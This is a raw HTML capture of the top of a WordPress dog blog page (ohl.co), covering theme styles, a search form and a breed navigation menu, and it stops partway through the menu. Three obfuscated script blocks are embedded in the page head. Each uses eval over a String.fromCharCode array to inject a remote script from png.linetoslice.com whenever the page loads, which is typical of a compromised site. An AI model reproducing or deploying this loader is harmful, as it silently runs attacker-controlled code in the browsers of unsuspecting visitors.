<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <style type="text/css">
            .magsoul-site-title, .magsoul-site-title a, .magsoul-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://ohl.co/wp-content/themes/magsoul/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="amphtml" href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/2/amp/"><link rel="icon" href="https://ohl.co/wp-content/uploads/2020/03/cropped-ohl-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ohl.co/wp-content/uploads/2020/03/cropped-ohl-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ohl.co/wp-content/uploads/2020/03/cropped-ohl-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://ohl.co/wp-content/uploads/2020/03/cropped-ohl-favico-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1211 single-format-standard custom-background paged-2 single-paged-2 wp-theme-magsoul magsoul-group-blog magsoul-animated magsoul-fadein magsoul-theme-is-active magsoul-singular-page magsoul-layout-type-full magsoul-masonry-inactive magsoul-layout-full-width magsoul-header-style-logo-search-menu magsoul-header-text-active magsoul-tagline-active magsoul-logo-above-title magsoul-primary-menu-active magsoul-primary-mobile-menu-active magsoul-secondary-menu-active magsoul-secondary-mobile-menu-active magsoul-secondary-menu-centered magsoul-grid-post-title-animated magsoul-full-width-thumbnail magsoul-uc-links" id="magsoul-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#magsoul-content-wrapper">Skip to content</a>




<div class="magsoul-site-header magsoul-container" id="magsoul-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="magsoul-head-content magsoul-clearfix" id="magsoul-head-content">

<div class="magsoul-header-inside magsoul-clearfix">
<div class="magsoul-header-inside-content magsoul-clearfix">
<div class="magsoul-outer-wrapper magsoul-header-outer-wrapper">
<div class="magsoul-header-inside-container">

<div class="magsoul-primary-menu-mobile-button" id="magsoul-primary-menu-mobile-button"><button class="magsoul-primary-responsive-menu-icon" aria-controls="magsoul-menu-primary-navigation" aria-expanded="false"></button></div>
<div class="magsoul-header-layout-logo magsoul-header-layout-item">
<div class="magsoul-header-layout-logo-inside magsoul-header-layout-item-inside">
    <div class="site-branding">
      <div class="magsoul-logo-info">            <p class="magsoul-site-title"><a href="https://ohl.co/" rel="home">OHL</a></p>
            <p class="magsoul-site-description">Stories for everyone</p>    </div>
    </div>
</div>
</div>

<div class="magsoul-header-layout-search magsoul-header-layout-item">
<div class="magsoul-header-layout-search-inside magsoul-header-layout-item-inside">

<form role="search" method="get" class="magsoul-search-form" action="https://ohl.co/">
<label>
    <span class="magsoul-sr-only">Search for:</span>
    <input type="search" class="magsoul-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="magsoul-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="magsoul-header-layout-menu magsoul-header-layout-item">
<div class="magsoul-header-layout-menu-inside magsoul-header-layout-item-inside">
<div class="magsoul-container magsoul-primary-menu-container magsoul-clearfix">
<div class="magsoul-primary-menu-container-inside magsoul-clearfix">
<nav class="magsoul-nav-primary" id="magsoul-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<ul id="magsoul-menu-primary-navigation" class="magsoul-primary-nav-menu magsoul-menu-primary magsoul-clearfix"><li id="menu-item-8754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8754"><a href="https://ohl.co/">Home</a></li>
<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://ohl.co/category/all-about-the-breed/">All About The Breed</a>
<ul class="sub-menu">
	<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://ohl.co/category/akita/">Akita</a></li>
	<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3437"><a href="https://ohl.co/category/alaskan-husky/">Alaskan Husky</a></li>
	<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://ohl.co/category/alaskan-malamute/">Alaskan Malamute</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3439"><a href="https://ohl.co/category/basenji/">Basenji</a></li>
	<li id="menu-item-3440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3440"><a href="https://ohl.co/category/bulldog/">Bulldog</a></li>
	<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3441"><a href="https://ohl.co/category/corgi/">Corgi</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3442"><a href="https://ohl.co/category/german-shepherd/">German Shepherd</a></li>
	<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3443"><a href="https://ohl.co/category/labrador/">Labrador</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://ohl.co/category/husky-things/">HUSKY THINGS</a></li>
